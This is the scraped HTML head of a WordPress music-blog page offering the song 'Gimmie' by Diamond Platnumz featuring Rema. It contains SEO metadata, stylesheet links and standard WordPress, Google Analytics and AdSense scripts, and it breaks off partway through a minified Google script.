

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/
body_size: 53062
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>AUDIO | Diamond Platnumz FT Rema - Gimmie | Download Mp3 | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="AUDIO || Diamond Platnumz FT Rema – Gimmie || Download Mp3"/>
<meta property="og:description" content="DOWNLOAD"/>
<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/10/gimmie.png"/>
<meta property="og:image:width" content="634" />
<meta property="og:image:height" content="609" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-10-25 17:49:03"/>
<meta property="og:article:modified_time" content="2021-10-25 18:01:17"/>
<meta property="og:article:tag" content="Diamond Platnumz"/>
<meta property="og:article:tag" content="gimmie"/>
<meta property="og:article:tag" content="rema"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="AUDIO || Diamond Platnumz FT Rema – Gimmie || Download Mp3"/>
<meta name="twitter:description" content="DOWNLOAD"/>
<meta name="twitter:image" content="https://jmbasha.com/wp-content/uploads/2021/10/gimmie.png"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/" />
	<meta property="og:url" content="https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2021-10-25T14:49:03+00:00" />
	<meta property="article:modified_time" content="2021-10-25T15:01:17+00:00" />
	<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/10/gimmie.png" />
	<meta property="og:image:width" content="634" />
	<meta property="og:image:height" content="609" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/#article","isPartOf":{"@id":"https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"AUDIO || Diamond Platnumz FT Rema &#8211; Gimmie || Download Mp3","datePublished":"2021-10-25T14:49:03+00:00","dateModified":"2021-10-25T15:01:17+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/"},"wordCount":68,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"image":{"@id":"https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/10/gimmie.png","keywords":["Diamond Platnumz","gimmie","rema"],"articleSection":["Audios","Music","Popular","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/","url":"https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/","name":"AUDIO | Diamond Platnumz FT Rema - Gimmie | Download Mp3 | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/#primaryimage"},"image":{"@id":"https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/10/gimmie.png","datePublished":"2021-10-25T14:49:03+00:00","dateModified":"2021-10-25T15:01:17+00:00","breadcrumb":{"@id":"https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/#primaryimage","url":"https://jmbasha.com/wp-content/uploads/2021/10/gimmie.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2021/10/gimmie.png","width":634,"height":609},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"AUDIO || Diamond Platnumz FT Rema &#8211; Gimmie || Download Mp3"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; AUDIO || Diamond Platnumz FT Rema &#8211; Gimmie || Download Mp3 Comments Feed" href="https://jmbasha.com/audio-diamond-platnumz-ft-rema-gimmie-download-mp3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/13029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=13029' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Faudio-diamond-platnumz-ft-rema-gimmie-download-mp3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Faudio-diamond-platnumz-ft-rema-gimmie-download-mp3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f676be4fea","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"f676be4fea","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
